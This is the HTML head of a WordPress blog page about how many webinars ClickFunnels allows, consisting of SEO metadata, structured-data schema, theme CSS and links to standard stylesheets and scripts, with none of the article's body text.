

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funnelexclusive.com/clickfunnels-how-many-webinars-can-i-run/
body_size: 33395
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>ClickFunnels How Many Webinars Can I Run</title>
<meta name="description" content="Helpful Guide For Concern On ClickFunnels How Many Webinars Can I Run. Click On Here To Discover Even More On ClickFunnels."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://funnelexclusive.com/clickfunnels-how-many-webinars-can-i-run/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ClickFunnels How Many Webinars Can I Run" />
<meta property="og:description" content="Helpful Guide For Concern On ClickFunnels How Many Webinars Can I Run. Click On Here To Discover Even More On ClickFunnels." />
<meta property="og:url" content="https://funnelexclusive.com/clickfunnels-how-many-webinars-can-i-run/" />
<meta property="og:site_name" content="FunnelExclusive" />
<meta property="article:section" content="Guide" />
<meta property="og:image" content="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" />
<meta property="og:image:secure_url" content="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" />
<meta property="og:image:width" content="629" />
<meta property="og:image:height" content="536" />
<meta property="og:image:alt" content="ClickFunnels How Many Webinars Can I Run" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-03-29T17:46:43+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ClickFunnels How Many Webinars Can I Run" />
<meta name="twitter:description" content="Helpful Guide For Concern On ClickFunnels How Many Webinars Can I Run. Click On Here To Discover Even More On ClickFunnels." />
<meta name="twitter:image" content="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="14 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://funnelexclusive.com/#person","name":"Chris Stuart","logo":{"@type":"ImageObject","@id":"https://funnelexclusive.com/#logo","url":"https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200.png","contentUrl":"https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200.png","caption":"Chris Stuart","inLanguage":"en-US","width":"200","height":"112"},"image":{"@type":"ImageObject","@id":"https://funnelexclusive.com/#logo","url":"https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200.png","contentUrl":"https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200.png","caption":"Chris Stuart","inLanguage":"en-US","width":"200","height":"112"}},{"@type":"WebSite","@id":"https://funnelexclusive.com/#website","url":"https://funnelexclusive.com","name":"Chris Stuart","publisher":{"@id":"https://funnelexclusive.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png","url":"https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://funnelexclusive.com/clickfunnels-how-many-webinars-can-i-run/#webpage","url":"https://funnelexclusive.com/clickfunnels-how-many-webinars-can-i-run/","name":"ClickFunnels How Many Webinars Can I Run","datePublished":"2022-03-29T17:46:43+00:00","dateModified":"2022-03-29T17:46:43+00:00","isPartOf":{"@id":"https://funnelexclusive.com/#website"},"primaryImageOfPage":{"@id":"https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://funnelexclusive.com/author/chris-stuart/","name":"","url":"https://funnelexclusive.com/author/chris-stuart/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7cb0886718761df84e005b5711fd3a75ae215101160ffd1218324de4d3a8dbc0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7cb0886718761df84e005b5711fd3a75ae215101160ffd1218324de4d3a8dbc0?s=96&amp;d=mm&amp;r=g","caption":"","inLanguage":"en-US"},"sameAs":["https://funnelexclusive.com"]},{"@type":"BlogPosting","headline":"ClickFunnels How Many Webinars Can I Run","keywords":"ClickFunnels How Many Webinars Can I Run","datePublished":"2022-03-29T17:46:43+00:00","dateModified":"2022-03-29T17:46:43+00:00","articleSection":"Guide","author":{"@id":"https://funnelexclusive.com/author/chris-stuart/","name":""},"publisher":{"@id":"https://funnelexclusive.com/#person"},"description":"Helpful Guide For Concern On ClickFunnels How Many Webinars Can I Run. Click On Here To Discover Even More On ClickFunnels.","name":"ClickFunnels How Many Webinars Can I Run","@id":"https://funnelexclusive.com/clickfunnels-how-many-webinars-can-i-run/#richSnippet","isPartOf":{"@id":"https://funnelexclusive.com/clickfunnels-how-many-webinars-can-i-run/#webpage"},"image":{"@id":"https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://funnelexclusive.com/clickfunnels-how-many-webinars-can-i-run/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="FunnelExclusive &raquo; Feed" href="https://funnelexclusive.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FunnelExclusive &raquo; Comments Feed" href="https://funnelexclusive.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://funnelexclusive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunnelexclusive.com%2Fclickfunnels-how-many-webinars-can-i-run%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://funnelexclusive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunnelexclusive.com%2Fclickfunnels-how-many-webinars-can-i-run%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://funnelexclusive.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://funnelexclusive.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://funnelexclusive.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://funnelexclusive.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://funnelexclusive.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#2f28ff;}a:hover, a:focus, a:active{color:#2f28ff;}.grid-container{max-width:1320px;}.wp-block-group__inner-container{max-width:1320px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:200px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-family:Arial, Helvetica, sans-serif;font-weight:normal;}.site-description{font-family:Arial, Helvetica, sans-serif;font-weight:800;font-size:27px;}.main-navigation a, .menu-toggle{font-family:Arial, Helvetica, sans-serif;}.main-navigation .main-nav ul ul li a{font-size:14px;}.widget-title{font-family:Arial, Helvetica, sans-serif;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-family:Arial, Helvetica, sans-serif;}h2{font-family:Arial, Helvetica, sans-serif;}h3{font-family:Arial, Helvetica, sans-serif;}h4{font-family:Arial, Helvetica, sans-serif;}h5{font-family:Arial, Helvetica, sans-serif;}h6{font-family:Arial, Helvetica, sans-serif;}.site-info{font-family:Arial, Helvetica, sans-serif;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:rgba(0,122,216,0.97);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#035a9e;}button.menu-toggle:hover,button.menu-toggle:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#035a9e;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#035a9e;}.main-navigation ul ul{background-color:#035a9e;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#bbd2e8;background-color:#035a9e;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#bbd2e8;background-color:#035a9e;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar.grid-container{max-width:1400px;}.inside-header{padding:40px;}.inside-header.grid-container{max-width:1400px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:60px 55px 60px 55px;}.site-main .wp-block-group__inner-container{padding:60px 55px 60px 55px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-55px;width:calc(100% + 110px);max-width:calc(100% + 110px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:55px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:55px;}.one-container.both-sidebars .site-main{margin:0px 55px 0px 55px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:60px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{padding-left:30px;padding-right:30px;}.main-navigation .main-nav ul ul li a{padding:10px 30px 10px 30px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:30px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:30px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:30px;}.footer-widgets-container.grid-container{max-width:1400px;}.inside-site-info.grid-container{max-width:1400px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.post-image:not(:first-child), .page-content:not(:first-child), .entry-content:not(:first-child), .entry-summary:not(:first-child), footer.entry-meta{margin-top:3.5em;}.post-image-above-header .inside-article div.featured-image, .post-image-above-header .inside-article div.post-image{margin-bottom:3.5em;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-font-icons-css' href='https://funnelexclusive.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://funnelexclusive.com/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://funnelexclusive.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script src="https://funnelexclusive.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
